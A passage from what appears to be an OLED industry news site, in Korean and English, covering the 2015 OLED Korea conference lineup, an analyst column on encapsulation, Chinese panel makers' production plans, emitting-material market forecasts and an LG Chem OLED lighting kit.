OLED Korea를 개최하는 유비산업리서치의 이충훈 사장은 “OLED의 미래”란 타이틀로서 OLED와 함께 변화할 사회에 대해 발표할 예정이다. 삼성SDI에서 OLED 과제를 최초로 기획하고 관련 기술을 개발하여 현재의 삼성이 가진 OLED 사업을 태동 시킨 경험과 15년간의 OLED 시장 조사와 컨설팅 경험을 바탕으로 향후 OLED 산업이 어떻게 사회를 변화 시킬 것인지에 대해 발표를 할 예정이다. 이충훈 사장은 한국 디스플레이 연구 조합(현 한국 디스플레이 협회)에 OLED 분과를 만들고 OLED 표준화와 이종 업체간의 교류를 주도하였으며, LG디스플레이가 양산중인 TV용 OLED의 hybrid encapsulation 기술을 최초로 개발한 장본인이다. 이충훈 사장은 OLED 기술적인 백그라운드와 기술조사, 시장 전망에 대한 전문 지식을 바탕으로 OLED 산업 방향을 제시할 예정이다.
OLED Korea 에서는 장비와 재료 분야의 국내외 최고 전문가들의 발표도 준비되어 있다. LG디스플레이의 M2라인 Gen8 증착장비를 세계 최초로 제작한 YAS의 최명운 연구소장이 Gen8 증착 장비의 핵심 기술에 대해 세계 최초로 공개한다. 10년간 OLED발광재료 사업을 추진하고 있는 두산 김태형박사는 OLED 발광 재료 기술과 동향에 대해 발표한다. 또한 재료 분야에서는 향후 OLED 시장을 주도한 flexible OLED 제조에 필수적인 기판 재료에 대해 코오롱 중앙기술원 강충석부원장의 발표가 있다. 더불어 폭발적으로 성장하는 OLED 발광재료 사업에서 효율적으로 재료를 생산할 수 있는 기술을 순수한 독자 기술로서 개발한 한국생산기술연구원의 김태원박사의 정제 기술에 대한 기술 소개도 예정되어 있다. 방습 기술 분야 전문 기업인 일본 O-WELL사의 Higashio씨는 수분 침투를 측정할 수 있는 첨단 장비와 기술에 대한 발표가 있다.
OLED 광원 기술을 한국에서 가장 먼저 개발하고 기술을 이전하고 있는 ETRI에서는 그 동안의 경험을 바탕으로 OLED 조명 기술에 대한 발표를 할 예정이며, 삼성SDI에서 OLED 패널을 개발하고 한국의 디스플레이 국책 과제를 주도하는 이정노 박사는 OLED R&D 지원 현황과 현 정부가 OLED 산업에 얼마나 관심을 가지고 있는지 자세히 소개할 예정이다. 이정노 박사는 세계 OLED 표준화 분야 의장을 수행한 경험이 있는 세계적인 표준화 전문가이기도 하다.
서울대 이창희교수는 향후 OLED의 최대 경쟁 기술로 예상되는 QD 기술에 대해 발표할 예정이다. 이창희교수는 학계에서 OLED 분야 최고 전문가로서 LG화학에서 OLED 발광재료 사업을 태동시켰으며, white OLED 기술 분야에서는 한국 최초의 전문가이기도 하다. 이창희교수는 OLED 표준화 분야에서도 세계적인 권위자이다. 세계 표준기구인 IEC에서 OLED 분과를 설립하고 최초로 의장을 지냈으며 한국이 OLED 기술을 주도할 수 있도록 막대한 노력을 기울였다.
OLED 산업의 투자 분야에서 가장 전문가인 삼성증권의 장정훈 수석애널리스트는 OLED 산업의 경쟁력과 시장에 대한 전망을 발표할 예정이다. OLED 산업에 종사하는 다양한 기업들의 실적 조사와 분석 분야에서 한국 최고의 전문가인 장 애널리스트는 향후 OLED 관련 기업의 투자 방향을 제시할 예정이다.
[Analyst Column] Encapsulation 기술, 어디로 가나?
/0 코멘트/카테고리: 애널리스트 칼럼 /작성자: OLEDNET이충훈, 유비산업리서치 수석 애널리스트

OLED 시장이 다시 달아 오르기 시작한다. Rigid OLED 시장 성장이 일시 제동이 걸려 있으나, 삼성전자와 LG전자는 flexible (plastic) OLED로 각각 Galaxy S6 Edge와 G Flex2를 내놓으면서 smart phone 시장에 다시 불을 지피고 있다. 또한 Apple은 iPhone 돌풍을 이어가기 위한 병기로 LG디스플레이가 생산하는 plastic OLED를 탑재한 smart watch를 출시 준비 중이다. 더불어 LG전자는 55인치와 65인치 UHD OLED TV로서 프리미엄 TV 시장 공략에 나섰다.
OLED 패널 생산 최대 기업인 삼성디스플레이는 flexible OLED 생산 확대를 위해 Gen6 라인 추가 투자를 결정하였으며, LG디스플레이 역시 plastic OLED 공급 부족에 대처하기 위해 파주에 Gen4 라인 보완 증설을 결정하였다. 여기에 JDI도 가세하여 Gen6 flexible OLED 라인 증설을 곧 추진할 예정이다.
가장 고무적인 것은 최근 언론에 공개된 삼성디스플레이의 대형 OLED 라인 투자 결정이다. OLED 산업을 최전방에서 리딩하고 있는 삼성디스플레이는 RGB OLED와 LTPS TFT 기술로서 55인치 OLED 패널을 양산하였으나 생산을 중단하고, 보다 사업성이 우수한 기술을 결정하기 위해 장고에 들어갔다, 최근에 WRGB OLED 기술로서 대형 OLED 패널을 생산하기로 결정하였다.
OLED 패널 제조 기술은 크게 3부분으로 나누어진다. TFT와 OLED, 마지막으로 encapsulation이다. 대형 OLED 패널 제조 기술은 소형 패널에 비해 수율 확보가 상대적으로 매우 어렵다. 따라서 상기 언급한 세가지 기술은 좋은 패널을 제작하기 위함도 중요하지만, 양산에서는 보다 양호한 수율을 확보 할 수 있는 기술이 사업성을 보장한다. 특히 encapsulation은 마지막 공정이기 때문에 최종 수율은 encapsulation 방식에 의해 결정된다.
그러면 대면적 OLED 패널 제조에 가장 적합한 encapsulation 기술은 무엇일까? 1월8일자 OLEDNET 기사에서 이미 언급한 바와 같이 기술 트랜드 관점에서 보면 hybrid encapsulation 기술이다. 소수의 passivation막과 상부를 덮을 수 있는 방습용 상부 기판, 그리고 상부 기판과 passivation막을 접착하는 유기재료로 이 기술은 완성된다. 디자인 트랜드 관점에서는 휘어질 수 있어야 한다. 최근 TV 시장이 curved 디자인으로 흐름이 바뀌고 있으며, rollable 디스플레이까지 대응하기 위해서는 상부 기판이 유리 보다는 금속이 필수적이다. (참조, 2015 OLED Encapsulation Report, UBI Research)
Hybrid encapsulation 기술에 사용되는 방식은 상부 기판과 passivation막을 접착하는 구조에 따라 다시 film 방식과 dam & fill 방식으로 분류된다. Film 방식은 LG디스플레이가 양산에 적용하고 있는 기술이며, dam & fill 방식은 Sony가 주도로 개발한 기술이다. 이 기술은 패널 외곽에 유기물로서 dam을 설치하고 접착성 고분자 액체를 도포하는 방식이다. 상부 기판이 유리일 경우에만 사용이 가능하다. LG디스플레이는 접착 필름이 라미네이션 된 금속판을 소자에 합착하여 공정을 완성한다. Curved TV와 rollable TV를 만들기에는 최적인 기술이다.
삼성디스플레이가 이번에 결정한 TV용 OLED 패널 제조 기술은 우선 LG디스플레이와 유사한 WRGB OLED 구조를 채택할 것으로 알려졌으나 TFT와 encapsulation 기술은 아직 공개되지 않았다. 그러나 TFT 기술은 역시 oxide TFT가 될 가능성이 높은 것으로 추정된다. (2월27일 OLEDNET 기사 참조) LTPS TFT는 oxide TFT와 비해 투자비가 높기 때문에 유사한 성능에서는 사업성이 매우 낮기 때문이다.
남은 것은 encapsulation 기술이다. 이 기술 역시 이미 LG디스플레이가 상용화하고 있는 필름 라미네이션 방식이 최적이다. Curved 디자인에 유리한 금속판을 사용하는 것이 정답이기 때문이다. 금속판을 사용하면 외부 충격에도 강하며 방열에도 유리하다. 유리는 금속에 비해 열전도율이 낮아 금속판을 사용하는 기술에 비해 추가적인 방열 재료가 요구되므로 제조 비용이 상승할 수 밖에 없기 때문이다. 디자인 요소와 외부 충격 완화, 방열비용 절감을 위해서는 LG디스플레이가 사용하는 금속판을 사용하는 hybrid encapsulation 기술이 가장 이상적인 기술이다. 따라서 삼성디스플레이가 가야 할 기술 방향 역시 금속판과 필름을 사용하는 방식이다.
모바일용 소형 OLED 기술은 삼성디스플레이가 개발한 방식이 텍스트가 되었지만, 대형 OLED 패널 제조 기술은 LG디스플레이 기술이 텍스트가 될 것으로 전망된다.
Chinese Companies’ Aggressive Chase, BOE’s Active Secondary Investment for OLED
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETIt was revealed that public tendering began regarding BOE’s 5.5G AM-OLED project on ICB Operator, a Chinese international tendering network site.
BOE possesses Gen 5.5 AMOLED line in Ordos, and is preparing mass production using SNU’s evaporator. It is analyzed that the additional investment regarding Gen 5.5 AMOLED project has been confirmed as SNU evaporator yield has mostly settled. It is estimated that BOE’s mass production of AMOLED panel for mobile will be able to begin earnestly in the second half of the year.
<Source: ICB Operator>
Chinese panel companies aiming for mass production of AMOLED panel for mobile in 2015 are Visionox, Truly, Tianma, and EverDisplay as well as BOE. Of these, EverDisplay is known to be already supplying panel’s sample base.
The focus is now on how the active mass production of Chinese OLED panel companies will affect the OLED industry which is currently being led by Korea’s Samsung Display and LG Display.
중국업체들의 거센 추격, BOE OLED 2차 투자 본격화
/0 코멘트/카테고리: 시장 /작성자: OLEDNET중국의 국제 입찰 네트워크 사이트인 ICB Operator에 BOE의 5.5G AM-OLED project에 대한 공개 입찰이 시작된 것으로 나타났다.
BOE는 Ordos에 Gen 5.5의 ICB Operator line을 보유하고 있으며 SNU의 증착장비로 양산을 준비 중에 있다. 이번 Gen5.5 AMOLED project에 대한 추가투자는 SNU 증착장비의 수율이 어느 정도 안정화가 되었기 때문에 추가적인 투자를 결정한 것으로 분석되며, 올 하반기에는 BOE의 mobile용 AMOLED panel 양산이 본격적으로 시작 될 수 있을 것으로 예상된다.

BOE, OLED project 공개입찰 list
<출처: ICB Operator>
2015년 mobile용 AMOLED panel 양산을 목표로 하고 있는 중국의 panel 업체는 BOE 이외에 Visionox와 Truly, Tianma, Everdisplay가 있으며, 이중 Everdisplay는 sample base의 panel들일 이미 공급하고 있는 것으로 알려져 있다.
한국의 Samsung Display와 LG Display가 주도하고 있는 OLED 산업에 중국 OLED panel업체들의 본격적인 양산이 어떤 영향을 미칠지 업계의 관심이 집중될 것으로 예상된다.
[FPD China 2015]Tianma, FHD OLED panel
/0 코멘트/카테고리: OLED 비디오 /작성자: oledTianma, 중국 최초 FHD OLED 패널 공개
Chinese Companies Begin Active OLED Panel Production Line Operation
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETThe Chinese companies are estimated to begin active production of OLED panels, a market for which used to be dominated by Korean companies. Following this, the market for emitting materials for OLED panels also started shifting.
“OLED Emitting Material Annual Report”, published by UBI Research in March 2015, forecast that Chinese companies will begin mass production of AMOLED panel for mobile in second half of 2015, and large area panel from 2017. Together with China’s mass production of panel, emitting material market is estimated to grow into US$ 560 million in 2015, a 16% increase from 2014, and approximately US$ 2,500 million in 2020.
Emitting material companies that rely heavily on Samsung and LG’s panel mass production are anticipating supply chain advancement to China, and considering business expansion in China in order to increase revenue. Idemitsu Kosan is the most proactive and has already started supplying materials to BOE and Tianma. Duksan Neolux began supplying to BOE’s Ordos factory and deliberating on furthering business in China. (Source: Trend Analysis of Key Material Companies, 2015 OLED Emitting Material Annual Report)
With the expansion of panel market, increased competitiveness by Korean emitting material companies is required to acquire supply chain. This is also when Korean panel production companies need to obtain technology in order to retain their market share against Chinese companies.
<Emitting Material Market Share by country: UBI Research>
중국 업체들의 본격적인 OLED 패널 생산라인 가동시작
/0 코멘트/카테고리: 시장 /작성자: OLEDNET한국기업들의 독점시장이라해도 과언이 아니었던 OLED 패널 시장에 중국업체들의 본격적인 생산이 예견됨에 따라 OLED 패널에 사용되는 발광재료시장에도 움직임이 시작되고 있다.
2015년 3월 발간된 유비산업리서치의 “’OLED Emitting Material Annual Report’’’는 2015년 2분기부터 중국업체들의 Mobile용 AMOLED 패널양산이 시작되며 대면적 패널은 2017년부터 시작될 것으로 전망했다. 중국의 패널 양산과 더불어 발광재료시장 규모는 2015년 전년대비 16% 상승한 $560 M에서 2020년 약 $2,500 M까지 상승할 것으로 내다보고 있다.
현재 삼성과 LG의 패널양산에 큰 의존도를 보이고 있는 발광재료 업체들은 중국으로의 공급라인 확대를 기대하고 있으며 이에 따른 매출 증가를 위해 중국으로의 비즈니스확대를 고민하고 있다. 가장 적극적인 움직임을 보이고 있는 업체로는 Idemitsu Kosan 이 이미 BOE 와 Tianma 에 재료공급을 시작하였으며 덕산 네오룩스는 BOE Ordos 공장의 재료공급을 시작으로 중국 비즈니스 확대를 고민하고 있다. (출처 : ‘2015 OLED Emitting Material Annual Report’ 주요업체동향분석)
패널시장확대에 따른 국내 발광재료 업체들의 공급라인 확보를 위한 경쟁력강화가 요구되며 중국업체들의 패널시장 진출로 위협받는 국내 패널생산 기업들의 시장점유율 유지를 위한 기술력 확보가 요구되는 시점이다.

<Emitting Material Market Share by country: UBI Research>
[FPD China 2015] Tianma, Reveals China’s First FHD OLED Panel’
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNET![[FPD China 2015]Tianma, FHD OLED panel](http://www.olednet.com/wp-content/uploads/2015/03/p8253-300x225.jpg) A display company Tianma succeeded in developing China’s first OLED panel with FHD resolution. There are several companies that mass produces or is developing AMOLED panel for smart phones. Samsung Display and LG Display are in Korea, JDI in Japan, and AUO in Taiwan. In China, the companies include Tianma, Visionox, Truly, and EveryDisplay, as well as BOE. The 4 companies that are mass producing the AMOLED panel are Samsung Display, LG Display, AUO, and EverDisplay. Of these, only Samsung and LG are pass producing FHD AMOLED panel.
A display company Tianma succeeded in developing China’s first OLED panel with FHD resolution. There are several companies that mass produces or is developing AMOLED panel for smart phones. Samsung Display and LG Display are in Korea, JDI in Japan, and AUO in Taiwan. In China, the companies include Tianma, Visionox, Truly, and EveryDisplay, as well as BOE. The 4 companies that are mass producing the AMOLED panel are Samsung Display, LG Display, AUO, and EverDisplay. Of these, only Samsung and LG are pass producing FHD AMOLED panel.
With LCD panel for mobile, products with resolution of FHD or higher are already being mass produced. However, due to the manufacturing process, it is difficult to produce OLED panel with FHD resolution or higher. As emitting materials are evaporated via fine metal mask (FMM), obtaining high resolution of high precision FMM is a priority. In order to manufacture high precision FMM, metal plate of 40um or less is needed, and also requires technology that allows for highly accurate process. Only 2 companies, Japan’s DNP and Toppan, can produce high precision FMM, and since they have exclusive contracts with Samsung and LG respectively, they cannot provide FMM. Therefore, JDI employs WOLED structure that does not require FMM for AMOLED development and commercialization.
To develop high resolution AMOLED panel, Tianma has been independently developing dual FMM. Although it has not been confirmed what type of FMM was used for the FHD AMOLED revealed in FPD China 2015, they exhibited 5.5inch FHD OLED product with 400ppi resolution.
Resolution of FHD or higher can be realized by manufacturing OLED panel itself purely by process, or by another method with pentile technology. Currently it is difficult to produce FHD with the first method and even Samsung and LG are utilizing the pentile technology. As such, it is likely that Tianma’s AMOLED is pentile driven. Pixel structure needs to be analyzed once the product is available on the market.

FHD AMOLED panel from Tianma, FPD China 2015

[FPD China 2015]Tianma, FHD OLED panel
/0 코멘트/카테고리: OLED 비디오 /작성자: oled[FPD China 2015]Tianma, FHD OLED panel
[FPD China 2015] Tianma, 중국 최초 FHD OLED 패널 공개
/0 코멘트/카테고리: Exhibition, 디스플레이 /작성자: OLEDNET디스플레이 업체인 Tianma가 중국 최초로 FHD 해상도의 AMOLED 패널 개발에 성공했다. 스마트폰에 사용되는 소형 AMOLED 패널을 양산 또는 개발 중인 업체들로서 한국에는 삼성디스플레이와 LG디스플레이가 있으며, 일본은 JDI, 대만은 AUO, 중국은 BOE를 비롯하여 Tianma, Visionox, Truly, EverDisplay 등이 있다. 현재 AMOLED 패널을 양산중인 업체들은 심성디스플레이와 LG디스플레이, AUO, EverDisplay 4개사이다. 이들 업체 중 FHD AMOLED 패널을 양산중인 업체들은 삼성과 LG 뿐이다.
모바일용 LCD 패널은 이미 FHD 이상의 해상도를 가진 제품들이 양산되고 있지만, AMOLED는 OLED 제조 공정상 FHD 이상의 고해상도 제품 생산이 어렵다. Fine metal mask(FMM)를 사용하여 발광재료를 증착하기 때문에 최우선적으로 고해상도의 고정밀 FMM 확보가 중요하다. 이러한 고정밀 FMM을 제조하기 위해서는 40um 이하의 금속판이 필요하며, 고정세로 가공할 수 있는 기술이 요구된다. 고정밀 FMM을 제조할 수 있는 업체는 현재 일본의 DNP와 Toppan 2개사 뿐이며, 이들 업체들은 삼성과 LG와 각각 독점 계약이 체결되어 있어 FMM을 제공할 수 없다. 이러한 까닭에 JDI는 고해상도 AMOLED 개발과 상품화는 FMM을 사용하지 않는 WOLED 구조로 진행하고 있다.
Tianma는 고해상도 AMOLED 패널을 개발하기 위해 대안을 dual FMM을 독자적으로 개발해 오고 있다. 이번 FPD Chaina 2015에 공개된 FHD AMOLED 제조에는 어떤 FMM이 사용되었는지는 확인되지 않았지만, Tianma는 400ppi 해상도를 가진 5.5인치 FHD OLED 제품을 전시하였다.
FHD 이상의 해상도를 구현하기 위한 방법으로서 OLED 패널 자체를 순수하게 공정으로 만드는 방식과 pentile 기술로서 화질을 만드는 기술이 있다. 현재 순수하게 FHD를 만들기는 아직 어려워 삼성과 LG 역시 pentile을 적용하고 있기 때문에 Tianma가 공개한 AMOLED 역시 pentile 구동일 가능성이 높다. 추후 제품이 시중에 나오면 pixel 구조를 분석할 필요가 있다.

Tianma의 5.5inch FHD AMOLED Panel, FPD China 2015

‘The 1st OLED KOREA Conference ‘ by UBI Research
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETThe international Business Conference highlighting the present and future outlook of Organic Lighting-Emitting Diode(OLED) is held.
“UBI Research(the president, Choong hoon Yi)” specialized in OLED industry, has announced that “The 1st OLED KOREA Conference” will take a place 2nd of April, 2015 at The Korea Science and Technology Centre(SC Convention) located in Yeoksam-Dong, Gangnam- Gu.
This event’s main agenda is to review the current issue and to figure out the best practice to response it as OLED is becoming more widely used especially in TV, Automotive vehicle, Lighting, Smart phone etc.
Choong hoon Yi, the president of UBI Research will provide a perspective of the future of Flexible OLED as well as the factors why OLED TV will lead the market even though the technology for LCD is still continuously improving.
The attendees and the president, Choong hoon Yi will together have an open discussion about the current situation and future where the businesses in OLED industry are struggling.
Ki-Yong Lee, the Vice president of Samsung Display will present “the past, present and future of AMOLED Display” on this conference.
Xiuqi Huang, the CEO of Visionox R&D Centre and KSFPD will explain the whole process from researching and developing OLED Display to its production.
Also Won Gyun Youn, the team manager of OLED TV Product Planning, LG Display plans a speech about “the commercial possibilities of OLED TV”, and Chung-Seock Kang, the Vide president of KCRP will focus on “the development status of plastic substrate for Flexible Display”.
In addition, the overview of OLED display and lighting industry in Japan(Analysis Atelier Corporation, Dr. Hisashi Hattori), ▲ Gas Transmission-rate measuring system[OMEGATRANS](O-WELL Corporation, Shinya Higashio), ▲the present and prospect of AMOLED(Shanghai Tianma AMOLED Co., Ltd. , Special Assistant to General Manager Alan Huang), ▲Technologies for Efficiency Enhancement in OLED(ETRI, Dr. Jeong-Ik Lee), ▲Hybrid purification technology for OLED(KITECH, Principal Researcher Dr. Tae-Won Kim), ▲Key Technology of 8G In-line Deposition System for OLED TV(YAS, Director Dr. Myung Woon Choi), ▲the competitiveness and market forecast of OLED industry(Samsung Securities, Senior Analyst Jung Hoon Chang), ▲the current status and key issues of Quantum dot LD display technology(Seoul National University, Prof. Changhee Lee), ▲OLED Material development trend and the achievement(Doosan corp, Team Leader Dr. Ta Hyung Kim), ▲nationwide support for OLED R&D and its strategy of the key countries(KIT, Dr. Jeongno Lee) will be covered throughout the conference.
After the conference, there will be “VIP Dinner Gala” hosted by UBI Research where the experts, executives and researchers from a number of business in OLED industry, institutes and academia, shall have a warm place for networking and communication.
UBI Research is planning to hold the international business conference every year and the 1st OLED KOREA Conference will be a start. The registration can be made on the company
유비산업리서치, ‘제1회 OLED KOREA Conference’ 개최
/0 코멘트/카테고리: 기타 /작성자: OLEDNET
유기발광다이오드(OLED)의 현재와 미래 모습을 볼 수 있는 International Business Conference가 열린다.
‘OLED 전문 기업’ 유비산업리서치(대표 이충훈)는 4월 2일 서울 강남구 역삼동에 소재한 한국과학기술회관(SC컨벤션)에서 ‘제1회 OLED KOREA Conference‘를 개최한다고 밝혔다.
이번 행사는 OLED가 TV와 자동차, 조명, 스마트폰 등으로 활용 범위와 쓰임새를 갈수록 넓혀가고 있는 가운데, 이에 대응하기 위한 과제를 점검해보고 해결책을 찾기 위해 마련됐다.
유비산업리서치 이충훈 대표는 LCD 진영의 지속적인 기술 개발에도 불구하고 OLED TV가 성공할 수 밖에 없는 요소들을 어필하고 Flexible OLED 미래를 조망하고자 한다. 고군분투하고 있는 OLED 산업의 미래에 대하여 참석자들과 이 충훈 대표가 함께 대화를 나눌 수 있는 자리가 될 것이다.
이 자리에서 삼성디스플레이 이기용 상무는 ‘아몰레드’ 디스플레이의 과거, 현재, 그리고 미래‘에 대해 설명한다.
비전옥스(Visionox)의 Xiuqi Huang 대표는 OLED 디스플레이가 R&D를 거쳐 양산에 이르기까지 모든 과정을 소개한다.
아울러 LG디스플레이 윤원균 상품 기획 팀장은 ‘OLED TV가 미래 디스플레이로서의 가능성’, 코오롱중앙기술원 강충석 부원장은 ‘플렉시블(Flexible) 디스플레이 실현을 위한 플라스틱 기판 소재 개발현황’을 주제로 각각 발표할 예정이다.
이 밖에도 ▲일본 OLED 디스플레이와 조명(Analysis Atelier Corporation, Dr. Hisashi Hattori), ▲Gas Transmission-rate measuring system[OMEGATRANS](O-WELL Corporation, Shinya Higashio), ▲AMOLED의 현재와 전망(Shanghai Tianma AMOLED Co., Ltd. , Special Assistant to General Manager Alan Huang), ▲고효율 OLED 광원기술(ETRI 이 정익 실장), ▲OLED용 Hybrid 정제기술(한국생산기술연구원 김 태원 수석), ▲ 8G In-line OLED 증착기 핵심 기술 (야스 최명운 연구소장), ▲OLED 산업의 경쟁력과 시장 전망(삼성증권 장 정훈 수석), ▲양자점 발광 다이오드 디스플레이 기술의 현황과 주요 과제(서울대학교 이 창희 교수), ▲OLED 재료 기술개발 동향 및 성능(두산전자 김 태형 OLED 개발팀 팀장), ▲OLED 중심국가 R&D 지원 현황 및 전략(산업기술평가관리원 이 정노 PD)이 국내외 최고 전문가들에 의해 다뤄진다.
유비산업리서치는 본 컨퍼런스 종료 후 별도의 VIP 석식 행사를 통해 OLED 산업계와 학계, 연구소 임원진들과 전문가가 한자리에 모여 OLED 산업에 대해 허심탄회하게 대화를 나눌 수 있는 네트워크 장을 마련한다.
유비산업리서치는 올해 행사를 시작으로 매년 국제 비즈니스 컨퍼런스를 개최할 계획이다. 컨퍼런스 참가신청은 유비산업리서치 홈페이지(www.ubiresearch.co.kr)를 통해 할 수 있다.
OLED Emitting Material Market, To Grow into US$ 560 Million in 2015
/0 코멘트/카테고리: 발광재료 /작성자: OLEDNETAccording to ‘’OLED Emitting Material Annual Report’’ published by UBI Research on 13 March, OLED emitting material market of 2015 is forecast to grow into US$ 560 million, a 16% growth compared to 2014. The report analyzed that active operation of LG Display’s E4 (M2) line, and operation of Samsung Display’s A3 line, and an increase in operation rate by existing A1 and A2 lines are the main cause for the market growth. Additionally, due to the intense mass production start by the latecomers and expansion of large area OLED panel market, the OLED emitting material market is estimated to grow by 35% compound annual growth rate, and form approx. US$ 2,500 million market in 2020.
In terms of countries, Korea occupies the most of 2015 OLED emitting material market with its market share of 90% or higher. However, from 2017, with China’s bold mass production, China is expected to hold market share of over 20% or higher. Thus, emitting material companies are projected to target Chinese market.
AMOLED panel applied to Samsung Elec.’s Galaxy S6 and S6 Edge, which were revealed in MWC2015, utilized new supply chain and it is estimated these will be used for AMOLED panels of future products. Dow Chem.’s phosphorescent red host materials were chosen for the new supply chain.
 <OLED Emitting Material Market Forecast Source: UBI Research>
<OLED Emitting Material Market Forecast Source: UBI Research>
Regarding this matter, the head of UBI Research Dr. Choong Hoon Yi will give an in-depth presentation titled ‘The Future of OLED’ discussing OLED emitting material market and OLED industry at the 1st OLED Korea Conference. The 1st OLED Korea Conference will be held in SC Convention in Gangnam, Seoul, South Korea on April 2.
OLED 발광재료 시장, 2015년 US$ 560 Million 규모로 성장
/0 코멘트/카테고리: 발광재료, 포커스온 /작성자: OLEDNET3월 13일 유비산업리서치에서 발간한 ‘’OLED Emitting Material Annual Report’’’ 에 따르면 2015년 OLED 발광재료 시장은 2014년 대비 16% 상승한 US$ 560 million의 규모가 될 것으로 전망하였다. 보고서에서는 LG Display의 E4(M2) line의 본격적인 가동과 Samsung Display의 A3 line 가동, 기존의 A1, A2 line의 가동률 증가를 재료 시장 성장의 주요 요인으로 분석했다. 또한 후발업체들의 본격적인 양산 시작과 대면적 OLED panel 시장이 확대됨에 따라 OLED 발광재료 시장은 연평균 성장률 35%로 성장하여 2020년에 약 US$ 2,500 million의 시장을 형성 할 것으로 내다봤다.
국가별로는 2015년에는 한국이 90%이상의 점유율로 OLED 발광재료 시장의 대부분을 차지하지만 2017년부터는 중국의 본격적인 양산으로 20%이상의 OLED 발광재료 시장 점유율을 차지할 것으로 나타남에 따라 발광재료 업체들의 중국시장 공략이 핵심 이슈가 될 전망이다.
MWC2015에서 Samsung Elec.가 공개한 Galaxy S6와 S6 Edge에 적용된 AMOLED panel에는 신규재료가 적용되었으며 앞으로 출시될 신규 제품의 AMOLED panel에도 적용될 것으로 예상된다. 신규 재료에는 인광 red host에 Dow Chem.이 채택 되었다.

OLED Emitting Material Market Forecast Source: UBI Research
이와 관련하여 유비산업리서치의 이충훈 대표는 4월 2일 강남 SC컨벤션센터에서 열리는 제 1회 OLED Korea Conference에서 ‘OLED의 미래’라는 주제로 OLED 발광 재료 시장과 OLED산업에 대해 심도 있게 발표할 예정이다.
LG Chem, DIY KIT Released for Average Consumers to Experience OLED Lighting
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETIn February 2015 LG Chem released OLED DIY Kit in Korea so that average consumers can directly experience the high quality of OLED light, closest to the natural light.
OLED is a light-emitting diode formed with organic semiconductors that emit light with its characteristic color. OLED is currently being used for TV and lighting, and receiving attention as the next generation diode. Particularly, spectrum distribution of OLED lighting is closest to the sunlight and produces a sense of stability of being under the natural light. Additionally, with its high color rendering index, colors can be accurately reproduced. Unlike the existing light sources, OLED is not hot to touch, and does not hurt eyes when looked directly. With no UV rays, it is a human-friendly light. It also produces almost no blue light compared to other sources and as such it is effective in eyesight protection. It is thin, light, flexible, and has potential for infinite designs.
In order for the average consumers to experience the OLED lighting with these advantages, LG Chem prepared the OLED DIY Kit with simplest possible components and connection method. Single Kit contains one LG Chem’s 100x100mm OLED module, Double Kit contains two modules for wider choice, and DIY Kit includes an OLED panel (a bulb equivalent), switch, and wiring set linked to connectors. It has an accessible and simple structure so that the light comes on just by linking the connectors two or three times, and connecting a micro 5-pin adaptor (compatible with normal Android mobile phone charger). The panel thickness of LG Chem’s 100x100mm module is only 0.88mm so that even with the neat aluminum case the thickness is 2.2mm. If the module and switch are attached by using wood, paper, or wire, or by reforming existing products, lighting of desired shape is complete.
To showcase environmentally friendly nature of OLED lighting, LG Chem minimized using extravagant packaging material and exuberant colors, and produced a simple cardboard box. It is an ultra-energy conserving light of high energy efficiency with less than 2.5W required for Single Kit, and less than 5W for Double Kit.
